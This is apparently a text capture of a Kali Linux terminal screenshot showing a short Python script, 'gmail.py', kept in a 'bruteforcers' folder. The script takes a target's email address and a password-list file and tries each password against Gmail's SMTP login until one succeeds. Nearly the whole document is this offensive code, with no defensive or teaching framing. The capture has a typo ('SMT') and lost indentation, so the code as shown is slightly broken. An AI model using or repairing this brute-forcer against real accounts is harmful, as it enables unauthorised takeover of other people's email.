 Applications ▾ Places ▾ Terminal ▾ Mon 08:07 1
root@kali: ~/pythonprograms/bruteforcers
File Edit View Search Terminal Help
GNU nano 3.2 gmail.py Modified
#!/usr/bin/python
import smtplib
from termcolor import colored
smtpserver = smtplib.SMT("smtp.gmail.com", 587)
smtpserver.ehlo()
smtpserver.starttls()
user = input("[*] Enter Targets Email Address: ")
passwdfile = input("[*] Enter The Path To The Password File: ")
file = open(passwdfile, "r")
for password in file:
password = password.strip('\n')
try:
smtpserver.login(user, password)
print(colored("[+] Password Found: %s" % password, 'green'))
break
except smtplib.SMTPAuthenticationError:
print(colored("[-] Wrong Password: " + password, 'red'))
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl